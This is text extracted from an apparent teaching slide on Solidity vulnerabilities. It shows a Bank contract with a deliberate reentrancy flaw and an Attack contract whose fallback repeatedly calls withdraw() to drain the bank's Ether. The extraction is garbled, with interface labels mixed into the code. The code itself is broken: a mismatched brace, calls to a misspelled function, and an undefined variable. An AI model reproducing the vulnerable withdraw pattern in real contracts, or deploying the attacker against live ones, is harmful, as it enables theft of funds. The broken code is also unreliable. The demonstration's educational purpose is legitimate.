 How It's works
OverFlow & UnderFlow
Re-entrance
Call Attack function :
Attack
Work Flow :
1 ) function attack() called.
2 ) Function attack() deposit 1 ETH into Bank contract.
3 ) Function attack() call function withdraw() on Bank
contract
Accessing private data
- Active file
- Executing Line
Bank Balance :5 ETH
uint bal : 1
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
contract Bank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether"};
balances [msg.sender] =0;
}
}
Bank Contract
deposite()
withdraw()
Withdraw function trigger
Attacker Contract
fallback()
attack()
Attacker bal : 0 ETH
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
import "./bank.sol";
contract Attack
{
Bank public bank;
constructor (address _bankAddress) {
bank = Bank(_bankAddress);
}
fallback () external payable {
if(address(bank).balance >=1 ether) {
bank.withdraw() ;
}
}
function attack() external payable {
require(bal > 0);
bank.deposite{value: 1 ether}();
bank.withdraw();
}
}